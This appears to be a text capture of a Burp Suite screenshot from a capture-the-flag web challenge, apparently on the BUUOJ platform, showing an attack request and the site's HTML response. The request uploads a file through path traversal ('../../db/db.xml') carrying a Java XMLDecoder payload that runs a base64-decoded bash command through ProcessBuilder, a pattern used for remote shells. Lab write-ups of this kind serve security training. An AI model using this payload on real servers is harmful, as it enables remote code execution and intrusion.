 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://9b69b00f-ea68-4d2f-8310-ea71dc60ee1c.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Origin: http://9b69b00f-ea68-4d2f-8310-ea71dc60ee1c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycSA9HtrX8FZBDngH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://9b69b00f-ea68-4d2f-8310-ea71dc60ee1c.node4.buuoj.cn:81/home/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=DE4FF85C70125EA6E9747DDEC0E7C9D0
14 Connection: close
15
16 ------WebKitFormBoundarycSA9HtrX8FZBDngH
17 Content-Disposition: form-data; name="file"; filename="../../db/db.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <java>
22 <object class="java.lang.&#80;rocessBuilder">
23 <array class="java.lang.String" length="3">
24 <void index="0">
25 <string>/bin/bash</string>
26 </void>
27 <void index="1">
28 <string>-c</string>
29 </void>
30 <void index="2">
31 <string>{echo,
|{base64,-d}|{bash,-i}</string>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 <ul id="menu">
28 <li class="active">
<a class="icon-home" href="/home">
Home
</a>
</li>
<!-- whitespace
29 --><li>
<a class="icon-group" href="/home/upload">
Upload
</a>
</li>
<!-- whitespace
30 --><li>
<a class="icon-leaf" href="/home/download?file=./../static/cat.gif">
Download Test
</a>
</li>
<!-- whitespace
31 --><li>
<a class="icon-picture" href="/logout">
Logout
</a>
</li>
32 </ul>
33 </nav>
34 </div>
35
36 <div id="formContent2">
37 <h1>
文件上传
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5
Done 2,000 bytes | 184 millis